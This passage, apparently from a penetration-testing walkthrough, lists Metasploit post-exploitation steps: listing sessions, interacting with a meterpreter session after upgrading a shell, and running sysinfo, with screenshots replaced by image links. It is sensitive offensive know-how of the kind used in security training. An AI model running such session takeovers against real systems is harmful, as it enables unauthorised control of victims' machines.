

Step 17: Now let’s check for the open sessions
Command:- sessions –i
Step 18: Let’s interact with meterpreter session
Command:- sessions – i 2

Step 19: We successfully converted shell into meterpreter
Now to check our system info
Command:- sysinfo









